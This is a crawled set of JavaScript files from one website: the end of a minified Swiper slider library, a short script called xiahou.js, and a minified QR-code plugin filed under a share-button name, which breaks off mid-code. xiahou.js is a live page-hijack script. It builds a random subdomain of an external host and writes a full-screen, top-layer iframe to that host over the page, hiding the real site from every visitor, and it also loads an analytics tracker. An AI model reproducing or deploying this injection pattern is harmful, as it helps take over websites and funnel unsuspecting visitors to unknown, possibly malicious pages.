Array]"===Object.prototype.toString.apply(g)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var g=document.createElement("div");return g.innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===g.getElementsByTagName("i").length}()},device:function(){var g=window.navigator.userAgent,b=g.match(/(Android);?[\s\/]+([\d.]+)?/),ba=g.match(/(iPad).*OS\s([\d_]+)/),bA=g.match(/(iPod)(.*OS\s([\d_]+))?/),h=!ba&&g.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:ba||h||bA,android:b}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var g=document.createElement("div").style;return"webkitPerspective"in g||"MozPerspective"in g||"OPerspective"in g||"MsPerspective"in g||"perspective"in g}(),flexbox:function(){for(var g=document.createElement("div").style,b="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),ba=0;ba<b.length;ba++)if(b[ba]in g)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var g=!1;try{var b=Object.defineProperty({},"passive",{get:function(){g=!0}});window.addEventListener("testPassiveListener",null,b)}catch(g){}return g}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var ba=function(){var g=function(g){var b=this,ba=0;for(ba=0;ba<g.length;ba++)b[ba]=g[ba];return b.length=g.length,this},b=function(b,ba){var bA=[],h=0;if(b&&!ba&&b instanceof g)return b;if(b)if("string"==typeof b){var c,e,C=b.trim();if(C.indexOf("<")>=0&&C.indexOf(">")>=0){var bE="div";for(0===C.indexOf("<li")&&(bE="ul"),0===C.indexOf("<tr")&&(bE="tbody"),0!==C.indexOf("<td")&&0!==C.indexOf("<th")||(bE="tr"),0===C.indexOf("<tbody")&&(bE="table"),0===C.indexOf("<option")&&(bE="select"),e=document.createElement(bE),e.innerHTML=b,h=0;h<e.childNodes.length;h++)bA.push(e.childNodes[h])}else for(c=ba||"#"!==b[0]||b.match(/[ .<>:~]/)?(ba||document).querySelectorAll(b):[document.getElementById(b.split("#")[1])],h=0;h<c.length;h++)c[h]&&bA.push(c[h])}else if(b.nodeType||b===window||b===document)bA.push(b);else if(b.length>0&&b[0].nodeType)for(h=0;h<b.length;h++)bA.push(b[h]);return new g(bA)};return g.prototype={addClass:function(g){if(void 0===g)return this;for(var b=g.split(" "),ba=0;ba<b.length;ba++)for(var bA=0;bA<this.length;bA++)this[bA].classList.add(b[ba]);return this},removeClass:function(g){for(var b=g.split(" "),ba=0;ba<b.length;ba++)for(var bA=0;bA<this.length;bA++)this[bA].classList.remove(b[ba]);return this},hasClass:function(g){return!!this[0]&&this[0].classList.contains(g)},toggleClass:function(g){for(var b=g.split(" "),ba=0;ba<b.length;ba++)for(var bA=0;bA<this.length;bA++)this[bA].classList.toggle(b[ba]);return this},attr:function(g,b){if(1===arguments.length&&"string"==typeof g)return this[0]?this[0].getAttribute(g):void 0;for(var ba=0;ba<this.length;ba++)if(2===arguments.length)this[ba].setAttribute(g,b);else for(var bA in g)this[ba][bA]=g[bA],this[ba].setAttribute(bA,g[bA]);return this},removeAttr:function(g){for(var b=0;b<this.length;b++)this[b].removeAttribute(g);return this},data:function(g,b){if(void 0!==b){for(var ba=0;ba<this.length;ba++){var bA=this[ba];bA.dom7ElementDataStorage||(bA.dom7ElementDataStorage={}),bA.dom7ElementDataStorage[g]=b}return this}if(this[0]){var h=this[0].getAttribute("data-"+g);return h?h:this[0].dom7ElementDataStorage&&g in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[g]:void 0}},transform:function(g){for(var b=0;b<this.length;b++){var ba=this[b].style;ba.webkitTransform=ba.MsTransform=ba.msTransform=ba.MozTransform=ba.OTransform=ba.transform=g}return this},transition:function(g){"string"!=typeof g&&(g+="ms");for(var b=0;b<this.length;b++){var ba=this[b].style;ba.webkitTransitionDuration=ba.MsTransitionDuration=ba.msTransitionDuration=ba.MozTransitionDuration=ba.OTransitionDuration=ba.transitionDuration=g}return this},on:function(g,ba,bA,h){function c(g){var h=g.target;if(b(h).is(ba))bA.call(h,g);else for(var c=b(h).parents(),e=0;e<c.length;e++)b(c[e]).is(ba)&&bA.call(c[e],g)}var e,C,bE=g.split(" ");for(e=0;e<this.length;e++)if("function"==typeof ba||ba===!1)for("function"==typeof ba&&(bA=arguments[1],h=arguments[2]||!1),C=0;C<bE.length;C++)this[e].addEventListener(bE[C],bA,h);else for(C=0;C<bE.length;C++)this[e].dom7LiveListeners||(this[e].dom7LiveListeners=[]),this[e].dom7LiveListeners.push({listener:bA,liveListener:c}),this[e].addEventListener(bE[C],c,h);return this},off:function(g,b,ba,bA){for(var h=g.split(" "),c=0;c<h.length;c++)for(var e=0;e<this.length;e++)if("function"==typeof b||b===!1)"function"==typeof b&&(ba=arguments[1],bA=arguments[2]||!1),this[e].removeEventListener(h[c],ba,bA);else if(this[e].dom7LiveListeners)for(var C=0;C<this[e].dom7LiveListeners.length;C++)this[e].dom7LiveListeners[C].listener===ba&&this[e].removeEventListener(h[c],this[e].dom7LiveListeners[C].liveListener,bA);return this},once:function(g,b,ba,bA){function h(e){ba(e),c.off(g,b,h,bA)}var c=this;"function"==typeof b&&(b=!1,ba=arguments[1],bA=arguments[2]),c.on(g,b,h,bA)},trigger:function(g,b){for(var ba=0;ba<this.length;ba++){var bA;try{bA=new window.CustomEvent(g,{detail:b,bubbles:!0,cancelable:!0})}catch(ba){bA=document.createEvent("Event"),bA.initEvent(g,!0,!0),bA.detail=b}this[ba].dispatchEvent(bA)}return this},transitionEnd:function(g){function b(c){if(c.target===this)for(g.call(this,c),ba=0;ba<bA.length;ba++)h.off(bA[ba],b)}var ba,bA=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],h=this;if(g)for(ba=0;ba<bA.length;ba++)h.on(bA[ba],b);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(g){return this.length>0?g?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(g){return this.length>0?g?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var g=this[0],b=g.getBoundingClientRect(),ba=document.body,bA=g.clientTop||ba.clientTop||0,h=g.clientLeft||ba.clientLeft||0,c=window.pageYOffset||g.scrollTop,e=window.pageXOffset||g.scrollLeft;return{top:b.top+c-bA,left:b.left+e-h}}return null},css:function(g,b){var ba;if(1===arguments.length){if("string"!=typeof g){for(ba=0;ba<this.length;ba++)for(var bA in g)this[ba].style[bA]=g[bA];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(g)}if(2===arguments.length&&"string"==typeof g){for(ba=0;ba<this.length;ba++)this[ba].style[g]=b;return this}return this},each:function(g){for(var b=0;b<this.length;b++)g.call(this[b],b,this[b]);return this},html:function(g){if(void 0===g)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b++)this[b].innerHTML=g;return this},text:function(g){if(void 0===g)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b++)this[b].textContent=g;return this},is:function(ba){if(!this[0])return!1;var bA,h;if("string"==typeof ba){var c=this[0];if(c===document)return ba===document;if(c===window)return ba===window;if(c.matches)return c.matches(ba);if(c.webkitMatchesSelector)return c.webkitMatchesSelector(ba);if(c.mozMatchesSelector)return c.mozMatchesSelector(ba);if(c.msMatchesSelector)return c.msMatchesSelector(ba);for(bA=b(ba),h=0;h<bA.length;h++)if(bA[h]===this[0])return!0;return!1}if(ba===document)return this[0]===document;if(ba===window)return this[0]===window;if(ba.nodeType||ba instanceof g){for(bA=ba.nodeType?[ba]:ba,h=0;h<bA.length;h++)if(bA[h]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var g=this[0],b=0;null!==(g=g.previousSibling);)1===g.nodeType&&b++;return b}},eq:function(b){if(void 0===b)return this;var ba,bA=this.length;return b>bA-1?new g([]):b<0?(ba=bA+b,new g(ba<0?[]:[this[ba]])):new g([this[b]])},append:function(b){var ba,bA;for(ba=0;ba<this.length;ba++)if("string"==typeof b){var h=document.createElement("div");for(h.innerHTML=b;h.firstChild;)this[ba].appendChild(h.firstChild)}else if(b instanceof g)for(bA=0;bA<b.length;bA++)this[ba].appendChild(b[bA]);else this[ba].appendChild(b);return this},prepend:function(b){var ba,bA;for(ba=0;ba<this.length;ba++)if("string"==typeof b){var h=document.createElement("div");for(h.innerHTML=b,bA=h.childNodes.length-1;bA>=0;bA--)this[ba].insertBefore(h.childNodes[bA],this[ba].childNodes[0])}else if(b instanceof g)for(bA=0;bA<b.length;bA++)this[ba].insertBefore(b[bA],this[ba].childNodes[0]);else this[ba].insertBefore(b,this[ba].childNodes[0]);return this},insertBefore:function(g){for(var ba=b(g),bA=0;bA<this.length;bA++)if(1===ba.length)ba[0].parentNode.insertBefore(this[bA],ba[0]);else if(ba.length>1)for(var h=0;h<ba.length;h++)ba[h].parentNode.insertBefore(this[bA].cloneNode(!0),ba[h])},insertAfter:function(g){for(var ba=b(g),bA=0;bA<this.length;bA++)if(1===ba.length)ba[0].parentNode.insertBefore(this[bA],ba[0].nextSibling);else if(ba.length>1)for(var h=0;h<ba.length;h++)ba[h].parentNode.insertBefore(this[bA].cloneNode(!0),ba[h].nextSibling)},next:function(ba){return new g(this.length>0?ba?this[0].nextElementSibling&&b(this[0].nextElementSibling).is(ba)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(ba){var bA=[],h=this[0];if(!h)return new g([]);for(;h.nextElementSibling;){var c=h.nextElementSibling;ba?b(c).is(ba)&&bA.push(c):bA.push(c),h=c}return new g(bA)},prev:function(ba){return new g(this.length>0?ba?this[0].previousElementSibling&&b(this[0].previousElementSibling).is(ba)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(ba){var bA=[],h=this[0];if(!h)return new g([]);for(;h.previousElementSibling;){var c=h.previousElementSibling;ba?b(c).is(ba)&&bA.push(c):bA.push(c),h=c}return new g(bA)},parent:function(g){for(var ba=[],bA=0;bA<this.length;bA++)g?b(this[bA].parentNode).is(g)&&ba.push(this[bA].parentNode):ba.push(this[bA].parentNode);return b(b.unique(ba))},parents:function(g){for(var ba=[],bA=0;bA<this.length;bA++)for(var h=this[bA].parentNode;h;)g?b(h).is(g)&&ba.push(h):ba.push(h),h=h.parentNode;return b(b.unique(ba))},find:function(b){for(var ba=[],bA=0;bA<this.length;bA++)for(var h=this[bA].querySelectorAll(b),c=0;c<h.length;c++)ba.push(h[c]);return new g(ba)},children:function(ba){for(var bA=[],h=0;h<this.length;h++)for(var c=this[h].childNodes,e=0;e<c.length;e++)ba?1===c[e].nodeType&&b(c[e]).is(ba)&&bA.push(c[e]):1===c[e].nodeType&&bA.push(c[e]);return new g(b.unique(bA))},remove:function(){for(var g=0;g<this.length;g++)this[g].parentNode&&this[g].parentNode.removeChild(this[g]);return this},add:function(){var g,ba,bA=this;for(g=0;g<arguments.length;g++){var h=b(arguments[g]);for(ba=0;ba<h.length;ba++)bA[bA.length]=h[ba],bA.length++}return bA}},b.fn=g.prototype,b.unique=function(g){for(var b=[],ba=0;ba<g.length;ba++)b.indexOf(g[ba])===-1&&b.push(g[ba]);return b},b}(),bA=["jQuery","Zepto","Dom7"],h=0;h<bA.length;h++)window[bA[h]]&&function(g){g.fn.swiper=function(ba){var bA;return g(this).each(function(){var g=new b(this,ba);bA||(bA=g)}),bA}}(window[bA[h]]);var c;c=void 0===ba?window.Dom7||window.Zepto||window.jQuery:ba,c&&("transitionEnd"in c.fn||(c.fn.transitionEnd=function(g){function b(c){if(c.target===this)for(g.call(this,c),ba=0;ba<bA.length;ba++)h.off(bA[ba],b)}var ba,bA=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],h=this;if(g)for(ba=0;ba<bA.length;ba++)h.on(bA[ba],b);return this}),"transform"in c.fn||(c.fn.transform=function(g){for(var b=0;b<this.length;b++){var ba=this[b].style;ba.webkitTransform=ba.MsTransform=ba.msTransform=ba.MozTransform=ba.OTransform=ba.transform=g}return this}),"transition"in c.fn||(c.fn.transition=function(g){"string"!=typeof g&&(g+="ms");for(var b=0;b<this.length;b++){var ba=this[b].style;ba.webkitTransitionDuration=ba.MsTransitionDuration=ba.msTransitionDuration=ba.MozTransitionDuration=ba.OTransitionDuration=ba.transitionDuration=g}return this}),"outerWidth"in c.fn||(c.fn.outerWidth=function(g){return this.length>0?g?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=b}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});

--- FILE ---
content_type: application/javascript
request_url: https://www.lalquilaexpress.com/xiahou.js
body_size: 561
content:
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'hgc6o3e4.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3a0a7526da49c34ebfcca902c7a4a33a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();




--- FILE ---
content_type: application/javascript
request_url: https://www.lalquilaexpress.com/zb_users/theme/zblog5_news/share/js/jquery.share.min.js
body_size: 10994
content:
!function(cWg){"use strict";function PgG(PgG,cBe,jeN,edg){var CfE=cWg(jeN,cBe);CfE.addData(PgG),CfE.make(),edg=edg||0;var eBc=CfE.getModuleCount(),UcY=CfE.getModuleCount()+2*edg;this.text=PgG,this.level=cBe,this.version=jeN,this.moduleCount=UcY,this.isDark=function(cWg,PgG){return cWg-=edg,PgG-=edg,!(0>cWg||cWg>=eBc||0>PgG||PgG>=eBc)&&CfE.isDark(cWg,PgG)},this.addBlank=function(cWg,PgG,cBe,jeN){var edg=this.isDark,CfE=1/UcY;this.isDark=function(eBc,UcY){var ddb=UcY*CfE,Uce=eBc*CfE,aJa=ddb+CfE,cfb=Uce+CfE;return edg(eBc,UcY)&&(cWg>aJa||ddb>cBe||PgG>cfb||Uce>jeN)}}}function cBe(cWg,cBe,jeN,edg,CfE){jeN=Math.max(1,jeN||1),edg=Math.min(40,edg||40);for(var eBc=jeN;edg>=eBc;eBc+=1)try{return new PgG(cWg,cBe,eBc,CfE)}catch(cWg){}}function jeN(cWg,PgG,cBe){aJa(cBe.background).is("img")?PgG.drawImage(cBe.background,0,0,cBe.size,cBe.size):cBe.background&&(PgG.fillStyle=cBe.background,PgG.fillRect(cBe.left,cBe.top,cBe.size,cBe.size));var jeN=cBe.mode;1===jeN||2===jeN?function(cWg,PgG,cBe){var jeN=cBe.size,edg="bold "+cBe.mSize*jeN+"px "+cBe.fontname,CfE=aJa("<canvas/>")[0].getContext("2d");CfE.font=edg;var eBc=CfE.measureText(cBe.label).width,UcY=cBe.mSize,ddb=eBc/jeN,Uce=(1-ddb)*cBe.mPosX,cfb=(1-UcY)*cBe.mPosY,fCd=Uce+ddb,CdL=cfb+UcY,cia=.01;1===cBe.mode?cWg.addBlank(0,cfb-cia,jeN,CdL+cia):cWg.addBlank(Uce-cia,cfb-cia,fCd+cia,CdL+cia),PgG.fillStyle=cBe.fontcolor,PgG.font=edg,PgG.fillText(cBe.label,Uce*jeN,cfb*jeN+.75*cBe.mSize*jeN)}(cWg,PgG,cBe):(3===jeN||4===jeN)&&function(cWg,PgG,cBe){var jeN=cBe.size,edg=cBe.image.naturalWidth||1,CfE=cBe.image.naturalHeight||1,eBc=cBe.mSize,UcY=eBc*edg/CfE,ddb=(1-UcY)*cBe.mPosX,Uce=(1-eBc)*cBe.mPosY,aJa=ddb+UcY,cfb=Uce+eBc,fCd=.01;3===cBe.mode?cWg.addBlank(0,Uce-fCd,jeN,cfb+fCd):cWg.addBlank(ddb-fCd,Uce-fCd,aJa+fCd,cfb+fCd),PgG.drawImage(cBe.image,ddb*jeN,Uce*jeN,UcY*jeN,eBc*jeN)}(cWg,PgG,cBe)}function edg(cWg,PgG,cBe,jeN,edg,CfE,eBc,UcY){cWg.isDark(eBc,UcY)&&PgG.rect(jeN,edg,CfE,CfE)}function CfE(cWg,PgG,cBe,jeN,edg,CfE,eBc,UcY){var ddb=cWg.isDark,Uce=jeN+CfE,aJa=edg+CfE,cfb=cBe.radius*CfE,fCd=eBc-1,CdL=eBc+1,cia=UcY-1,Pae=UcY+1,dQa=ddb(eBc,UcY),FdU=ddb(fCd,cia),gN=ddb(fCd,UcY),cWgcWg=ddb(fCd,Pae),PgGcWg=ddb(eBc,Pae),cBecWg=ddb(CdL,Pae),jeNcWg=ddb(CdL,UcY),edgcWg=ddb(CdL,cia),CfEcWg=ddb(eBc,cia);dQa?function(cWg,PgG,cBe,jeN,edg,CfE,eBc,UcY,ddb,Uce){eBc?cWg.moveTo(PgG+CfE,cBe):cWg.moveTo(PgG,cBe),UcY?(cWg.lineTo(jeN-CfE,cBe),cWg.arcTo(jeN,cBe,jeN,edg,CfE)):cWg.lineTo(jeN,cBe),ddb?(cWg.lineTo(jeN,edg-CfE),cWg.arcTo(jeN,edg,PgG,edg,CfE)):cWg.lineTo(jeN,edg),Uce?(cWg.lineTo(PgG+CfE,edg),cWg.arcTo(PgG,edg,PgG,cBe,CfE)):cWg.lineTo(PgG,edg),eBc?(cWg.lineTo(PgG,cBe+CfE),cWg.arcTo(PgG,cBe,jeN,cBe,CfE)):cWg.lineTo(PgG,cBe)}(PgG,jeN,edg,Uce,aJa,cfb,!gN&&!CfEcWg,!gN&&!PgGcWg,!jeNcWg&&!PgGcWg,!jeNcWg&&!CfEcWg):function(cWg,PgG,cBe,jeN,edg,CfE,eBc,UcY,ddb,Uce){eBc&&(cWg.moveTo(PgG+CfE,cBe),cWg.lineTo(PgG,cBe),cWg.lineTo(PgG,cBe+CfE),cWg.arcTo(PgG,cBe,PgG+CfE,cBe,CfE)),UcY&&(cWg.moveTo(jeN-CfE,cBe),cWg.lineTo(jeN,cBe),cWg.lineTo(jeN,cBe+CfE),cWg.arcTo(jeN,cBe,jeN-CfE,cBe,CfE)),ddb&&(cWg.moveTo(jeN-CfE,edg),cWg.lineTo(jeN,edg),cWg.lineTo(jeN,edg-CfE),cWg.arcTo(jeN,edg,jeN-CfE,edg,CfE)),Uce&&(cWg.moveTo(PgG+CfE,edg),cWg.lineTo(PgG,edg),cWg.lineTo(PgG,edg-CfE),cWg.arcTo(PgG,edg,PgG+CfE,edg,CfE))}(PgG,jeN,edg,Uce,aJa,cfb,gN&&CfEcWg&&FdU,gN&&PgGcWg&&cWgcWg,jeNcWg&&PgGcWg&&cBecWg,jeNcWg&&CfEcWg&&edgcWg)}function eBc(cWg,PgG,cBe){var jeN,eBc,UcY=cWg.moduleCount,ddb=cBe.size/UcY,Uce=edg;for(fCd&&cBe.radius>0&&cBe.radius<=.5&&(Uce=CfE),PgG.beginPath(),jeN=0;UcY>jeN;jeN+=1)for(eBc=0;UcY>eBc;eBc+=1){Uce(cWg,PgG,cBe,cBe.left+eBc*ddb,cBe.top+jeN*ddb,ddb,jeN,eBc)}if(aJa(cBe.fill).is("img")){PgG.strokeStyle="rgba(0,0,0,0.5)",PgG.lineWidth=2,PgG.stroke();var cfb=PgG.globalCompositeOperation;PgG.globalCompositeOperation="destination-out",PgG.fill(),PgG.globalCompositeOperation=cfb,PgG.clip(),PgG.drawImage(cBe.fill,0,0,cBe.size,cBe.size),PgG.restore()}else PgG.fillStyle=cBe.fill,PgG.fill()}function UcY(cWg,PgG){var edg=cBe(PgG.text,PgG.ecLevel,PgG.minVersion,PgG.maxVersion,PgG.quiet);if(!edg)return null;var CfE=aJa(cWg).data("qrcode",edg),UcY=CfE[0].getContext("2d");return jeN(edg,UcY,PgG),eBc(edg,UcY,PgG),CfE}function ddb(cWg){return UcY(aJa("<canvas/>").attr("width",cWg.size).attr("height",cWg.size),cWg)}function Uce(cWg){return cfb&&"canvas"===cWg.render?ddb(cWg):cfb&&"image"===cWg.render?function(cWg){return aJa("<img/>").attr("src",ddb(cWg)[0].toDataURL("image/png"))}(cWg):function(cWg){var PgG=cBe(cWg.text,cWg.ecLevel,cWg.minVersion,cWg.maxVersion,cWg.quiet);if(!PgG)return null;var jeN,edg,CfE=cWg.size,eBc=cWg.background,UcY=Math.floor,ddb=PgG.moduleCount,Uce=UcY(CfE/ddb),cfb=UcY(.5*(CfE-Uce*ddb)),fCd={position:"relative",left:0,top:0,padding:0,margin:0,width:CfE,height:CfE},CdL={position:"absolute",padding:0,margin:0,width:Uce,height:Uce,"background-color":cWg.fill},cia=aJa("<div/>").data("qrcode",PgG).css(fCd);for(eBc&&cia.css("background-color",eBc),jeN=0;ddb>jeN;jeN+=1)for(edg=0;ddb>edg;edg+=1)PgG.isDark(jeN,edg)&&aJa("<div/>").css(CdL).css({left:cfb+edg*Uce,top:cfb+jeN*Uce}).appendTo(cia);return cia}(cWg)}var aJa=jQuery,cfb=function(){var cWg=document.createElement("canvas");return Boolean(cWg.getContext&&cWg.getContext("2d"))}(),fCd="[object Opera]"!==Object.prototype.toString.call(window.opera),CdL={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};aJa.fn.qrcode=function(cWg){var PgG=aJa.extend({},CdL,cWg);return this.each(function(){"canvas"===this.nodeName.toLowerCase()?UcY(this,PgG):aJa(this).append(Uce(PgG))})}}(function(){var cWg=function(){function cWg(PgG,cBe){if(void 0===PgG.length)throw new Error(PgG.length+"/"+cBe);var jeN=function(){for(var cWg=0;cWg<PgG.length&&0==PgG[cWg];)cWg+=1;for(var jeN=new Array(PgG.length-cWg+cBe),edg=0;edg<PgG.length-cWg;edg+=1)jeN[edg]=PgG[edg+cWg];return jeN}(),edg={};return edg.getAt=function(cWg){return jeN[cWg]},edg.getLength=function(){return jeN.length},edg.multiply=function(PgG){for(var cBe=new Array(edg.getLength()+PgG.getLength()-1),jeN=0;jeN<edg.getLength();jeN+=1)for(var CfE=0;CfE<PgG.getLength();CfE+=1)cBe[jeN+CfE]^=eBc.gexp(eBc.glog(edg.getAt(jeN))+eBc.glog(PgG.getAt(CfE)));return cWg(cBe,0)},edg.mod=function(PgG){if(edg.getLength()-PgG.getLength()<0)return edg;for(var cBe=eBc.glog(edg.getAt(0))-eBc.glog(PgG.getAt(0)),jeN=new Array(edg.getLength()),CfE=0;CfE<edg.getLength();CfE+=1)jeN[CfE]=edg.getAt(CfE);for(CfE=0;CfE<PgG.getLength();CfE+=1)jeN[CfE]^=eBc.gexp(eBc.glog(PgG.getAt(CfE))+cBe);return cWg(jeN,0).mod(PgG)},edg}var PgG=function(PgG,cBe){var edg=PgG,eBc=jeN[cBe],aJa=null,cfb=0,CdL=null,cia=new Array,Pae={},dQa=function(cWg,PgG){aJa=function(cWg){for(var PgG=new Array(cWg),cBe=0;cWg>cBe;cBe+=1){PgG[cBe]=new Array(cWg);for(var jeN=0;cWg>jeN;jeN+=1)PgG[cBe][jeN]=null}return PgG}(cfb=4*edg+17),FdU(0,0),FdU(cfb-7,0),FdU(0,cfb-7),cWgcWg(),gN(),cBecWg(cWg,PgG),edg>=7&&PgGcWg(cWg),null==CdL&&(CdL=CfEcWg(edg,eBc,cia)),jeNcWg(CdL,PgG)},FdU=function(cWg,PgG){for(var cBe=-1;7>=cBe;cBe+=1)if(!(-1>=cWg+cBe||cWg+cBe>=cfb))for(var jeN=-1;7>=jeN;jeN+=1)-1>=PgG+jeN||PgG+jeN>=cfb||(aJa[cWg+cBe][PgG+jeN]=cBe>=0&&6>=cBe&&(0==jeN||6==jeN)||jeN>=0&&6>=jeN&&(0==cBe||6==cBe)||cBe>=2&&4>=cBe&&jeN>=2&&4>=jeN)},gN=function(){for(var cWg=8;cfb-8>cWg;cWg+=1)null==aJa[cWg][6]&&(aJa[cWg][6]=cWg%2==0);for(var PgG=8;cfb-8>PgG;PgG+=1)null==aJa[6][PgG]&&(aJa[6][PgG]=PgG%2==0)},cWgcWg=function(){for(var cWg=CfE.getPatternPosition(edg),PgG=0;PgG<cWg.length;PgG+=1)for(var cBe=0;cBe<cWg.length;cBe+=1){var jeN=cWg[PgG],eBc=cWg[cBe];if(null==aJa[jeN][eBc])for(var UcY=-2;2>=UcY;UcY+=1)for(var ddb=-2;2>=ddb;ddb+=1)aJa[jeN+UcY][eBc+ddb]=-2==UcY||2==UcY||-2==ddb||2==ddb||0==UcY&&0==ddb}},PgGcWg=function(cWg){for(var PgG=CfE.getBCHTypeNumber(edg),cBe=0;18>cBe;cBe+=1){jeN=!cWg&&1==(PgG>>cBe&1);aJa[Math.floor(cBe/3)][cBe%3+cfb-8-3]=jeN}for(cBe=0;18>cBe;cBe+=1){var jeN=!cWg&&1==(PgG>>cBe&1);aJa[cBe%3+cfb-8-3][Math.floor(cBe/3)]=jeN}},cBecWg=function(cWg,PgG){for(var cBe=eBc<<3|PgG,jeN=CfE.getBCHTypeInfo(cBe),edg=0;15>edg;edg+=1){UcY=!cWg&&1==(jeN>>edg&1);6>edg?aJa[edg][8]=UcY:8>edg?aJa[edg+1][8]=UcY:aJa[cfb-15+edg][8]=UcY}for(edg=0;15>edg;edg+=1){var UcY=!cWg&&1==(jeN>>edg&1);8>edg?aJa[8][cfb-edg-1]=UcY:9>edg?aJa[8][15-edg-1+1]=UcY:aJa[8][15-edg-1]=UcY}aJa[cfb-8][8]=!cWg},jeNcWg=function(cWg,PgG){for(var cBe=-1,jeN=cfb-1,edg=7,eBc=0,UcY=CfE.getMaskFunction(PgG),ddb=cfb-1;ddb>0;ddb-=2)for(6==ddb&&(ddb-=1);;){for(var Uce=0;2>Uce;Uce+=1)if(null==aJa[jeN][ddb-Uce]){var fCd=!1;eBc<cWg.length&&(fCd=1==(cWg[eBc]>>>edg&1));UcY(jeN,ddb-Uce)&&(fCd=!fCd),aJa[jeN][ddb-Uce]=fCd,-1==(edg-=1)&&(eBc+=1,edg=7)}if(0>(jeN+=cBe)||jeN>=cfb){jeN-=cBe,cBe=-cBe;break}}},edgcWg=function(PgG,cBe){for(var jeN=0,edg=0,eBc=0,UcY=new Array(cBe.length),ddb=new Array(cBe.length),Uce=0;Uce<cBe.length;Uce+=1){var aJa=cBe[Uce].dataCount,cfb=cBe[Uce].totalCount-aJa;edg=Math.max(edg,aJa),eBc=Math.max(eBc,cfb),UcY[Uce]=new Array(aJa);for(dQa=0;dQa<UcY[Uce].length;dQa+=1)UcY[Uce][dQa]=255&PgG.getBuffer()[dQa+jeN];jeN+=aJa;var fCd=CfE.getErrorCorrectPolynomial(cfb),CdL=cWg(UcY[Uce],fCd.getLength()-1).mod(fCd);ddb[Uce]=new Array(fCd.getLength()-1);for(dQa=0;dQa<ddb[Uce].length;dQa+=1){var cia=dQa+CdL.getLength()-ddb[Uce].length;ddb[Uce][dQa]=cia>=0?CdL.getAt(cia):0}}for(var Pae=0,dQa=0;dQa<cBe.length;dQa+=1)Pae+=cBe[dQa].totalCount;for(var FdU=new Array(Pae),gN=0,dQa=0;edg>dQa;dQa+=1)for(Uce=0;Uce<cBe.length;Uce+=1)dQa<UcY[Uce].length&&(FdU[gN]=UcY[Uce][dQa],gN+=1);for(dQa=0;eBc>dQa;dQa+=1)for(Uce=0;Uce<cBe.length;Uce+=1)dQa<ddb[Uce].length&&(FdU[gN]=ddb[Uce][dQa],gN+=1);return FdU},CfEcWg=function(cWg,PgG,cBe){for(var jeN=UcY.getRSBlocks(cWg,PgG),edg=ddb(),eBc=0;eBc<cBe.length;eBc+=1){var Uce=cBe[eBc];edg.put(Uce.getMode(),4),edg.put(Uce.getLength(),CfE.getLengthInBits(Uce.getMode(),cWg)),Uce.write(edg)}for(var aJa=0,eBc=0;eBc<jeN.length;eBc+=1)aJa+=jeN[eBc].dataCount;if(edg.getLengthInBits()>8*aJa)throw new Error("code length overflow. ("+edg.getLengthInBits()+">"+8*aJa+")");for(edg.getLengthInBits()+4<=8*aJa&&edg.put(0,4);edg.getLengthInBits()%8!=0;)edg.putBit(!1);for(;!(edg.getLengthInBits()>=8*aJa)&&(edg.put(236,8),!(edg.getLengthInBits()>=8*aJa));)edg.put(17,8);return 